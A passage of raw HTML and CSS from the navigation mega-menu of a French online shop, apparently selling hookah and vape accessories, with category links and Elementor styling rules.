src="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg" class="attachment-large size-large wp-image-30213" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-62e003e elementor-align-center elementor-widget elementor-widget-button" data-id="62e003e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/systeme-de-chauffe-et-alu/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Système de chauffe &amp; Alu</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5813c3e" data-id="5813c3e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23192" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23192"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Accessoires"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Accessoires</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23242" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23242 .elementor-element.elementor-element-9209cee:not(.elementor-motion-effects-element-type-background), .elementor-23242 .elementor-element.elementor-element-9209cee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-23242 .elementor-element.elementor-element-9209cee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 25px 25px 25px;}.elementor-23242 .elementor-element.elementor-element-9209cee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23242 .elementor-element.elementor-element-f11f41b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23242 .elementor-element.elementor-element-216c5b3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button{background-color:var( --e-global-color-text );font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-01161cb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-b913797 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-8451fc1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(min-width:768px){.elementor-23242 .elementor-element.elementor-element-f11f41b{width:10%;}.elementor-23242 .elementor-element.elementor-element-216c5b3{width:19%;}.elementor-23242 .elementor-element.elementor-element-01161cb{width:22%;}.elementor-23242 .elementor-element.elementor-element-b913797{width:23%;}.elementor-23242 .elementor-element.elementor-element-8451fc1{width:25.918%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="23242" class="elementor elementor-23242" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9209cee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9209cee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f11f41b" data-id="f11f41b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-216c5b3" data-id="216c5b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7b05a0 elementor-align-left elementor-widget elementor-widget-button" data-id="e7b05a0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/cendrier/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CENDRIER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3928397 elementor-align-left elementor-widget elementor-widget-button" data-id="3928397" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/diffuseur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">DIFFUSEUR</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1244117 elementor-align-left elementor-widget elementor-widget-button" data-id="1244117" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/fraicheur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">FRAICHEUR</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-01161cb" data-id="01161cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9867704 elementor-align-left elementor-widget elementor-widget-button" data-id="9867704" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/joints-detancheite/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">JOINT D'ÉTANCHÉITÉ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9b346e2 elementor-align-left elementor-widget elementor-widget-button" data-id="9b346e2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/malette-sac-de-transport/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MALETTE &amp; SAC DE TRANSPORT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-b7b6df2 elementor-align-left elementor-widget elementor-widget-button" data-id="b7b6df2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/nettoyage-brosses/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NETTOYAGE ET BROSSES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b913797" data-id="b913797" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-964e0d3 elementor-align-left elementor-widget elementor-widget-button" data-id="964e0d3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/pinces/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PINCES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d03c5c3 elementor-align-left elementor-widget elementor-widget-button" data-id="d03c5c3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/recuperateur-piece-custom/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">RÉCUPÉRATEUR &amp; PIECE CUSTOM</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ebf46b7 elementor-align-left elementor-widget elementor-widget-button" data-id="ebf46b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/soupapes-connecteurs-chicha/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SOUPAPES &amp; CONNECTEURS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8451fc1" data-id="8451fc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6dde16 elementor-align-left elementor-widget elementor-widget-button" data-id="e6dde16" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/tiges-dimmersion/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">TIGES D'IMMERSION</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-62ce214 elementor-align-left elementor-widget elementor-widget-button" data-id="62ce214" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/vases/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VASES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23193" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23193"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Vape"><a href="https://www.narguiluxe.com/categorie-produit/vape/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Vape</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23232" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23232 .elementor-element.elementor-element-9d88a5d:not(.elementor-motion-effects-element-type-background), .elementor-23232 .elementor-element.elementor-element-9d88a5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23232 .elementor-element.elementor-element-9d88a5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23232 .elementor-element.elementor-element-9d88a5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23232 .elementor-element.elementor-element-74d3cc47 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23232 .elementor-element.elementor-element-378f9ead{text-align:center;}.elementor-23232 .elementor-element.elementor-element-378f9ead img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-378f9ead:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-1b048c3{text-align:center;}.elementor-23232 .elementor-element.elementor-element-1b048c3 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-1b048c3:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-55cecb48 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-6b032d8{text-align:center;}.elementor-23232 .elementor-element.elementor-element-6b032d8 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-6b032d8:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-49ca6ad{text-align:center;}.elementor-23232 .elementor-element.elementor-element-49ca6ad img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-49ca6ad:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5108291e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-1c7daee{text-align:center;}.elementor-23232 .elementor-element.elementor-element-1c7daee img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-1c7daee:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-d155ab4{text-align:center;}.elementor-23232 .elementor-element.elementor-element-d155ab4 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-d155ab4:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-2e649d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-164f10d{text-align:center;}.elementor-23232 .elementor-element.elementor-element-164f10d img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-164f10d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-f00062c{text-align:center;}.elementor-23232 .elementor-element.elementor-element-f00062c img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-f00062c:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5ded6c09 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-44f9f51f{text-align:center;}.elementor-23232 .elementor-element.elementor-element-44f9f51f img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-44f9f51f:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd{text-align:center;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:hover, .elementor-23232 